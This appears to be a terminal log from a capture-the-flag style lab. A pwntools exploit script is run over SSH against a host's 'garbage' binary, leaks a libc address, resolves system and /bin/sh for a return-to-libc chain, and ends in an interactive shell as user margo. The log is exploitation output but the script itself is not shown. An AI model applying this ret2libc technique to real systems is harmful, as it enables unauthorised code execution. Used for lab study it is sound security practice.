 (myenv) ~/Downloads >> python3 exp.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
[+] Starting remote process None on 10.10.10.139: pid 89986
[!] ASLR is disabled for '/usr/bin/garbage'!
[*] '/home/samsepiol/Downloads/garbage'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[*] '/home/samsepiol/Downloads/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
[*] Loaded 14 cached gadgets for './garbage'
[*] puts@plt: 0x401050
[*] __libc_start_main: 0x403ff0
[*] pop rdi gadget: 0x40179b
[+] Leaked __libc_start_main: 0x7efdb77d3ab0
[*] Calculated libc address: 0x7efdb77b2000
[+] /bin/sh: 0x7efdb7965e9a
[+] system: 0x7efdb7801440
[*] Switching to interactive mode
access denied.
$ $ id
uid=1002(margo) gid=1002(margo) groups=1002(margo)
$ $